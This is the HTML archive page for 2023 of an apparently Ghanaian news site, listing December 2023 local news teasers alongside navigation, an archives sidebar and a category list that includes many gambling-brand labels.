					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-364"><a href="http://dailysun106.com/">Home</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.dailysun106.com/category/general-news/">General News</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.dailysun106.com/category/leadership/">Leadership</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.dailysun106.com/category/politics/">Politics</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.dailysun106.com/category/agriculture/">Agriculture</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://www.dailysun106.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://www.dailysun106.com/contact/">Contact</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
	  <li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Clear Sky">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>Ghana</span>
							<span class="weather-current-temp">
								24								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		
			<header id="archive-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://www.dailysun106.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">2023</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.dailysun106.com\/"}}]}</script><h1 class="page-title">Year: <span>2023</span></h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-2050 post type-post status-publish format-standard has-post-thumbnail category-general-news tag-election-2024-dont-allow-yourself-to-be-lured-with-money-and-false-promises-apostle-kadmiel-to-ghanians tie-standard">

	
			<a aria-label="Election 2024: Don’t Allow Yourself To Be Lured With Money And False Promises—Apostle Kadmiel To Ghanians" href="https://www.dailysun106.com/election-2024-dont-allow-yourself-to-be-lured-with-money-and-false-promises-apostle-kadmiel-to-ghanians/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">General News</span></span><img width="390" height="220" src="https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231228-WA0081-1-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 30, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 249 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.dailysun106.com/election-2024-dont-allow-yourself-to-be-lured-with-money-and-false-promises-apostle-kadmiel-to-ghanians/">Election 2024: Don’t Allow Yourself To Be Lured With Money And False Promises—Apostle Kadmiel To Ghanians</a></h2>

						<p class="post-excerpt">Election 2024: Don’t Allow Yourself To Be Lured With Money And False Promises—Apostle Kadmiel To Ghanians Election 2024: Don’t Allow&hellip;</p>
				<a class="more-link button" href="https://www.dailysun106.com/election-2024-dont-allow-yourself-to-be-lured-with-money-and-false-promises-apostle-kadmiel-to-ghanians/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-2046 post type-post status-publish format-standard has-post-thumbnail category-general-news tag-general-public-urged-to-support-orphanage-homes tie-standard">

	
			<a aria-label="General public urged to support orphanage homes" href="https://www.dailysun106.com/general-public-urged-to-support-orphanage-homes/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">General News</span></span><img width="390" height="220" src="https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231228-WA0010-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231228-WA0010-390x220.jpg 390w, https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231228-WA0010-300x168.jpg 300w, https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231228-WA0010-1024x575.jpg 1024w, https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231228-WA0010-768x431.jpg 768w, https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231228-WA0010.jpg 1080w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 28, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 297 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.dailysun106.com/general-public-urged-to-support-orphanage-homes/">General public urged to support orphanage homes</a></h2>

						<p class="post-excerpt">General public urged to support orphanage homes The general public has been urged to support orphanage homes to help provide&hellip;</p>
				<a class="more-link button" href="https://www.dailysun106.com/general-public-urged-to-support-orphanage-homes/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-2042 post type-post status-publish format-standard has-post-thumbnail category-entertainment tag-amakye-dede-thrill-fans-at-akyem-swedru tie-standard">

	
			<a aria-label="Amakye Dede thrill fans at Akyem Swedru" href="https://www.dailysun106.com/amakye-dede-thrill-fans-at-akyem-swedru/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-5">Entertainment</span></span><img width="390" height="220" src="https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231228-WA0006-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 28, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 321 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.dailysun106.com/amakye-dede-thrill-fans-at-akyem-swedru/">Amakye Dede thrill fans at Akyem Swedru</a></h2>

						<p class="post-excerpt">Amakye Dede thrill fans at Akyem Swedru Akyem Swedru constituents in the Eastern region have had the taste of goodness&hellip;</p>
				<a class="more-link button" href="https://www.dailysun106.com/amakye-dede-thrill-fans-at-akyem-swedru/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-2039 post type-post status-publish format-standard has-post-thumbnail category-general-news tag-lawyer-jerry-ahmed-shaib-files-nomination-forms-to-contest-weija-primaries tie-standard">

	
			<a aria-label="Lawyer Jerry Ahmed Shaib files nomination forms to contest Weija primaries" href="https://www.dailysun106.com/lawyer-jerry-ahmed-shaib-files-nomination-forms-to-contest-weija-primaries/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">General News</span></span><img width="390" height="220" src="https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231225-WA0001-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 27, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 275 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.dailysun106.com/lawyer-jerry-ahmed-shaib-files-nomination-forms-to-contest-weija-primaries/">Lawyer Jerry Ahmed Shaib files nomination forms to contest Weija primaries</a></h2>

						<p class="post-excerpt">Lawyer Jerry Ahmed Shaib files nomination forms to contest Weija primaries Lawyer Jerry Ahmed Shaib files nomination forms to contest&hellip;</p>
				<a class="more-link button" href="https://www.dailysun106.com/lawyer-jerry-ahmed-shaib-files-nomination-forms-to-contest-weija-primaries/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-2021 post type-post status-publish format-standard has-post-thumbnail category-general-news tag-katanga-marks-60th-anniversary tie-standard">

	
			<a aria-label="KATANGA marks 60th anniversary" href="https://www.dailysun106.com/katanga-marks-60th-anniversary/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">General News</span></span><img width="390" height="220" src="https://www.dailysun106.com/wp-content/uploads/2023/12/IMG_20231222_185929_5-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 24, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 343 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.dailysun106.com/katanga-marks-60th-anniversary/">KATANGA marks 60th anniversary</a></h2>

						<p class="post-excerpt">KATANGA marks 60th anniversary The Nkrumah University of Science and Technology ( KNUST ) University Hall ( Katanga ) Alumni&hellip;</p>
				<a class="more-link button" href="https://www.dailysun106.com/katanga-marks-60th-anniversary/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-2018 post type-post status-publish format-standard has-post-thumbnail category-general-news tag-dont-hide-your-special-needs-child tag-queen-mother-tells-parents tie-standard">

	
			<a aria-label="Don’t hide your special needs child, queen mother tells parents" href="https://www.dailysun106.com/dont-hide-your-special-needs-child-queen-mother-tells-parents/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">General News</span></span><img width="390" height="220" src="https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231224-WA0001-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 24, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 772 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.dailysun106.com/dont-hide-your-special-needs-child-queen-mother-tells-parents/">Don’t hide your special needs child, queen mother tells parents</a></h2>

						<p class="post-excerpt">Don’t hide your special needs child, queen mother tells parents Queen Mother of Akyem-Dwenase in the Feanteakwa district of the&hellip;</p>
				<a class="more-link button" href="https://www.dailysun106.com/dont-hide-your-special-needs-child-queen-mother-tells-parents/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-2015 post type-post status-publish format-standard has-post-thumbnail category-general-news tag-dr-george-akufo-dampare-to-help-bring-peace-on-their-land tag-the-okpelor-sowah-din-family-is-calling-on-the-inspector-general-of-police tie-standard">

	
			<a aria-label="The Okpelor Sowah Din Family is calling on the Inspector General of Police, Dr. George Akufo Dampare to help bring peace on their land" href="https://www.dailysun106.com/the-okpelor-sowah-din-family-is-calling-on-the-inspector-general-of-police-dr-george-akufo-dampare-to-help-bring-peace-on-their-land/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">General News</span></span><img width="390" height="220" src="https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231223-WA0002-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 23, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 333 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.dailysun106.com/the-okpelor-sowah-din-family-is-calling-on-the-inspector-general-of-police-dr-george-akufo-dampare-to-help-bring-peace-on-their-land/">The Okpelor Sowah Din Family is calling on the Inspector General of Police, Dr. George Akufo Dampare to help bring peace on their land</a></h2>

						<p class="post-excerpt">The Okpelor Sowah Din Family is calling on the Inspector General of Police, Dr. George Akufo Dampare to help bring&hellip;</p>
				<a class="more-link button" href="https://www.dailysun106.com/the-okpelor-sowah-din-family-is-calling-on-the-inspector-general-of-police-dr-george-akufo-dampare-to-help-bring-peace-on-their-land/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-2008 post type-post status-publish format-standard has-post-thumbnail category-general-news tag-npp-delegates-demands-apology-from-bongo-mp tie-standard">

	
			<a aria-label="NPP delegates demands apology from Bongo MP" href="https://www.dailysun106.com/npp-delegates-demands-apology-from-bongo-mp/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">General News</span></span><img width="390" height="220" src="https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231222-WA0006-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 22, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 225 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.dailysun106.com/npp-delegates-demands-apology-from-bongo-mp/">NPP delegates demands apology from Bongo MP</a></h2>

						<p class="post-excerpt">NPP delegates demands apology from Bongo MP Delegates of the ruling New Patriotic Party (NPP) in Akyem Swedru of the&hellip;</p>
				<a class="more-link button" href="https://www.dailysun106.com/npp-delegates-demands-apology-from-bongo-mp/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-2004 post type-post status-publish format-standard has-post-thumbnail category-general-news tag-govt-is-poised-to-transform-the-road-sector-transport-minister tie-standard">

	
			<a aria-label="Gov’t is poised to transform the road sector”- Transport minister" href="https://www.dailysun106.com/govt-is-poised-to-transform-the-road-sector-transport-minister/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">General News</span></span><img width="390" height="220" src="https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231222-WA0001-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 22, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 216 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.dailysun106.com/govt-is-poised-to-transform-the-road-sector-transport-minister/">Gov’t is poised to transform the road sector”- Transport minister</a></h2>

						<p class="post-excerpt">”Gov’t is poised to transform the road sector”- Transport minister Minister of transport, Kwaku Ofori Asiamah has reiterated government’s commitment&hellip;</p>
				<a class="more-link button" href="https://www.dailysun106.com/govt-is-poised-to-transform-the-road-sector-transport-minister/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-2000 post type-post status-publish format-standard has-post-thumbnail category-general-news tag-foameddms-commends-dr-daniel-amaning-danquah-phd-on-his-appointment-as-the-registrar-of-pharmacy-council tie-standard">

	
			<a aria-label="FOAMEDDMS Commends Dr. Daniel Amaning Danquah PhD. on his appointment as the Registrar of Pharmacy Council." href="https://www.dailysun106.com/foameddms-commends-dr-daniel-amaning-danquah-phd-on-his-appointment-as-the-registrar-of-pharmacy-council/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">General News</span></span><img width="390" height="220" src="https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231221-WA0010-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231221-WA0010-390x220.jpg 390w, https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231221-WA0010-300x169.jpg 300w, https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231221-WA0010-1024x576.jpg 1024w, https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231221-WA0010-768x432.jpg 768w, https://www.dailysun106.com/wp-content/uploads/2023/12/IMG-20231221-WA0010.jpg 1080w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 22, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 184 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.dailysun106.com/foameddms-commends-dr-daniel-amaning-danquah-phd-on-his-appointment-as-the-registrar-of-pharmacy-council/">FOAMEDDMS Commends Dr. Daniel Amaning Danquah PhD. on his appointment as the Registrar of Pharmacy Council.</a></h2>

						<p class="post-excerpt">FOAMEDDMS Commends Dr. Daniel Amaning Danquah PhD. on his appointment as the Registrar of Pharmacy Council. The Federation of Africa&hellip;</p>
				<a class="more-link button" href="https://www.dailysun106.com/foameddms-commends-dr-daniel-amaning-danquah-phd-on-his-appointment-as-the-registrar-of-pharmacy-council/">Read More &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	<div class="pages-nav">					<div class="pages-numbers pages-standard">
						<span class="first-page first-last-pages">
													</span>

						<span class="last-page first-last-pages">
							<a href="https://www.dailysun106.com/2023/page/2/" ><span class="pagination-icon" aria-hidden="true"></span>Next page</a>						</span>
					</div>
					</div>
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="block-5" class="container-wrapper widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.dailysun106.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.dailysun106.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.dailysun106.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.dailysun106.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.dailysun106.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.dailysun106.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.dailysun106.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.dailysun106.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.dailysun106.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.dailysun106.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.dailysun106.com/2022/09/'>September 2022</a></li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="block-6" class="container-wrapper widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1269"><a href="https://www.dailysun106.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://www.dailysun106.com/category/1-win-aviator/">1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://www.dailysun106.com/category/1200-i/">1200 i</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.dailysun106.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://www.dailysun106.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://www.dailysun106.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://www.dailysun106.com/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://www.dailysun106.com/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://www.dailysun106.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://www.dailysun106.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://www.dailysun106.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://www.dailysun106.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://www.dailysun106.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://www.dailysun106.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://www.dailysun106.com/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://www.dailysun106.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://www.dailysun106.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://www.dailysun106.com/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://www.dailysun106.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.dailysun106.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://www.dailysun106.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://www.dailysun106.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://www.dailysun106.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://www.dailysun106.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://www.dailysun106.com/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://www.dailysun106.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://www.dailysun106.com/category/2400/">2400</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://www.dailysun106.com/category/3338/">3338</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://www.dailysun106.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://www.dailysun106.com/category/835i/">835i</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://www.dailysun106.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.dailysun106.com/category/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://www.dailysun106.com/category/aprbh/">aprBH</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.dailysun106.com/category/aprbt/">aprBT</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://www.dailysun106.com/category/aprmb/">aprMB</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://www.dailysun106.com/category/aprpb/">aprPB</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://www.dailysun106.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://www.dailysun106.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://www.dailysun106.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://www.dailysun106.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://www.dailysun106.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://www.dailysun106.com/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://www.dailysun106.com/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://www.dailysun106.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://www.dailysun106.com/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://www.dailysun106.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://www.dailysun106.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://www.dailysun106.com/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://www.dailysun106.com/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://www.dailysun106.com/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://www.dailysun106.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://www.dailysun106.com/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://www.dailysun106.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://www.dailysun106.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://www.dailysun106.com/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://www.dailysun106.com/category/crazy-time/">crazy time</a>
</li>
